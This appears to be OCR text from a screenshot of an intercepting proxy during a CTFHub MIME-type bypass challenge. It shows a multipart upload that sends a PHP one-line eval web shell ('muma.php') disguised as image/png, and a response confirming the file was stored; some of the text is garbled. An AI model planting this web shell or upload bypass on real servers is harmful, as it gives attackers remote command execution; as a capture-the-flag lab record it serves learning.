 请求
美化 Raw Hex \n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
tion/signed-exchange;v=b3;q=0.7
10 Referer:
http://challenge-7dd84de4dc5054ae.sandbox.ctfhub.co
:10800/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryMdbMnwrtOEaMqATX
16 Content-Disposition: form-data; name="file";
filename="muma.php"
17 Content-Type: image/png
18
19 <?php
20 @eval($_POST['cmd']);
21 ?>
22 ------WebKitFormBoundaryMdbMnwrtOEaMqATX
23 Content-Disposition: form-data; name="submit"
24
25 Submit
26 ------WebKitFormBoundaryMdbMnwrtOEaMqATX--
27
搜索 0高亮
完成
响应
美化 Raw Hex 页面渲染 \n
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 <script>
alert('□□□□')
</script>
□□□□□□□□<br>
upload/muma.php<!DOCTYPE html>
14 <html>
15 <head>
16 <meta charset="UTF-8">
17 <title>
CTFHub □□□□ - MIME□□
</title>
18 </head>
19 <body>
20 <h1>
CTFHub □□□□ - MIME□□
</h1>
21 <form action="" method="post" enctype="
multipart/form-data">
22 <label for="file">
Filename:
</label>
23 <input type="file" name="file" id="file" />
24 <br />
25 <input type="submit" name="submit" value="
Submit" />
搜索 0高亮
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头